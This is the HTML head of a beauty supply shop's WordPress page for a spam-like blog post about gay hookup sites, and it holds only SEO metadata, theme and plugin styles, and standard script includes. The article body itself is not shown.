

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/
body_size: 30487
content:
	<!DOCTYPE html>
	<html lang="en-US">
	<head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.0.33">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>11 Ways to Find Guys Online - backpage &#8211;</title>
	<link rel="canonical" href="https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="11 Ways to Find Guys Online - backpage &#8211;" />
	<meta property="og:description" content="Discovering gay hookups has by no means been easier! There are numerous gay web sites where gay males can see other gay men for dates, hookups and friends plus more. In this article we shall look at 10 of the most effective gay hookup sites to assist you get your following particular date. These gay [&hellip;]" />
	<meta property="og:url" content="https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/" />
	<meta property="article:published_time" content="2022-05-08T00:00:00+00:00" />
	<meta property="article:modified_time" content="2022-05-08T10:23:58+00:00" />
	<meta property="og:image" content="http://lgbtqnation-assets.imgix.net/2018/05/man-chest-selfie-hookup.jpg?w=790&h=530&fit=crop&auto=format&auto=compress&crop=faces" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/#article","isPartOf":{"@id":"https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/"},"author":{"name":"admin","@id":"https://jihanbeautysupply.com/#/schema/person/7a798a9603496d506d6efb74f5521281"},"headline":"11 Ways to Find Guys Online &#8211; backpage","datePublished":"2022-05-08T00:00:00+00:00","dateModified":"2022-05-08T10:23:58+00:00","mainEntityOfPage":{"@id":"https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/"},"wordCount":1373,"commentCount":0,"publisher":{"@id":"https://jihanbeautysupply.com/#organization"},"image":{"@id":"https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/#primaryimage"},"thumbnailUrl":"http://lgbtqnation-assets.imgix.net/2018/05/man-chest-selfie-hookup.jpg?w=790&h=530&fit=crop&auto=format&auto=compress&crop=faces","articleSection":["blog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/#respond"]}]},{"@type":"WebPage","@id":"https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/","url":"https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/","name":"11 Ways to Find Guys Online - backpage &#8211;","isPartOf":{"@id":"https://jihanbeautysupply.com/#website"},"primaryImageOfPage":{"@id":"https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/#primaryimage"},"image":{"@id":"https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/#primaryimage"},"thumbnailUrl":"http://lgbtqnation-assets.imgix.net/2018/05/man-chest-selfie-hookup.jpg?w=790&h=530&fit=crop&auto=format&auto=compress&crop=faces","datePublished":"2022-05-08T00:00:00+00:00","dateModified":"2022-05-08T10:23:58+00:00","breadcrumb":{"@id":"https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/#primaryimage","url":"http://lgbtqnation-assets.imgix.net/2018/05/man-chest-selfie-hookup.jpg?w=790&h=530&fit=crop&auto=format&auto=compress&crop=faces","contentUrl":"http://lgbtqnation-assets.imgix.net/2018/05/man-chest-selfie-hookup.jpg?w=790&h=530&fit=crop&auto=format&auto=compress&crop=faces"},{"@type":"BreadcrumbList","@id":"https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jihanbeautysupply.com/"},{"@type":"ListItem","position":2,"name":"11 Ways to Find Guys Online &#8211; backpage"}]},{"@type":"WebSite","@id":"https://jihanbeautysupply.com/#website","url":"https://jihanbeautysupply.com/","name":"","description":"","publisher":{"@id":"https://jihanbeautysupply.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jihanbeautysupply.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jihanbeautysupply.com/#organization","name":"Feminine Beauty Products","url":"https://jihanbeautysupply.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jihanbeautysupply.com/#/schema/logo/image/","url":"https://jihanbeautysupply.com/wp-content/uploads/2021/05/logo.svg","contentUrl":"https://jihanbeautysupply.com/wp-content/uploads/2021/05/logo.svg","width":1,"height":1,"caption":"Feminine Beauty Products"},"image":{"@id":"https://jihanbeautysupply.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jihanbeautysupply.com/#/schema/person/7a798a9603496d506d6efb74f5521281","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jihanbeautysupply.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://jihanbeautysupply.com"],"url":"https://jihanbeautysupply.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://jihanbeautysupply.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://jihanbeautysupply.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 11 Ways to Find Guys Online  &#8211; backpage Comments Feed" href="https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jihanbeautysupply.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjihanbeautysupply.com%2F11-ways-to-find-guys-online-backpage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jihanbeautysupply.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjihanbeautysupply.com%2F11-ways-to-find-guys-online-backpage%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://jihanbeautysupply.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jihanbeautysupply.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://jihanbeautysupply.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://jihanbeautysupply.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' media='all' />
<style id='wcsob-inline-css'>
.wcsob_soldout { color: #ffffff;background: #024E82;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://jihanbeautysupply.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.7.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<style id='custom-categories-css-inline-css'>

    .custom-categories {
        display: grid;
        gap: 25px;
        margin: 30px 0;
    }
    
    .custom-categories.columns-2 {
        grid-template-columns: repeat(2, 1fr);
    }
    
    .custom-categories.columns-3 {
        grid-template-columns: repeat(3, 1fr);
    }
    
    .custom-categories.columns-4 {
        grid-template-columns: repeat(4, 1fr);
    }
    
    .custom-categories.columns-5 {
        grid-template-columns: repeat(5, 1fr);
    }
    
    .custom-categories.columns-6 {
        grid-template-columns: repeat(6, 1fr);
    }
    
    .category-card {
        display: block;
        border-radius: 12px;
        overflow: hidden;
        box-shadow: 0 4px 15px rgba(0,0,0,0.08);
        background: white;
        transition: all 0.3s ease;
        text-decoration: none;
        position: relative;
    }
    
    .category-card:hover {
        transform: translateY(-8px);
        box-shadow: 0 12px 25px rgba(0,0,0,0.12);
    }
    
    .category-image {
        height: 180px;
        background-size: cover;
        background-position: center;
        position: relative;
    }
    
    .category-card:hover .category-image:after {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(255,255,255,0.4);
        z-index: 1;
    }
    
    .category-content {
        padding: 20px;
        text-align: center;
        position: relative;
        z-index: 2;
    }
    
    .category-name {
        font-size: 18px;
        font-weight: 600;
        color: #2c3e50;
        margin: 0 0 8px;
        transition: color 0.3s;
    }
    
    .category-card:hover .category-name {
        color: #4b6cb7;
    }
    
    .category-count {
        display: block;
        font-size: 14px;
        color: #7f8c8d;
    }
    
    @media (max-width: 768px) {
        .custom-categories {
            grid-template-columns: repeat(2, 1fr) !important;
        }
    }
    
    @media (max-width: 480px) {
        .custom-categories {
            grid-template-columns: 1fr !important;
        }
    }
    
/*# sourceURL=custom-categories-css-inline-css */
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://jihanbeautysupply.com/wp-content/themes/elegant-shop/css/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='elegant-shop-style-css' href='https://jihanbeautysupply.com/wp-content/themes/elegant-shop/style.css?ver=1.0.8' media='all' />
<style id='elegant-shop-style-inline-css'>

			@font-face{
				font-family: 'Jost';
				font-weight: 300 400 700;
				font-style: normal;
				font-stretch: normal;
				font-display: swap;
				src: url('https://jihanbeautysupply.com/wp-content/themes/elegant-shop/fonts/Jost-Regular.ttf');
			}

			@font-face{
				font-family: 'Jost';
				font-weight: 300 400 700;
				font-style: italic;
				font-stretch: normal;
				font-display: swap;
				src: url('https://jihanbeautysupply.com/wp-content/themes/elegant-shop/fonts/Jost-italic.ttf');
			}
			
/*# sourceURL=elegant-shop-style-inline-css */
</style>
<script src="https://jihanbeautysupply.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jihanbeautysupply.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="simple-banner-script-js-before">
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":2186,"version":"3.2.1","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":false,"simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":false,"simple_banner_text":"Get flat 5% off on your first order. Use Code: FIRST5","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":false,"simple_banner_font_size":"","simple_banner_color":"","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-02-01 02:32:23.663649","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-02-01 02:32:23.663658","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-02-01 02:32:23.663663","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}]}
//# sourceURL=simple-banner-script-js-before
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.1" id="simple-banner-script-js"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
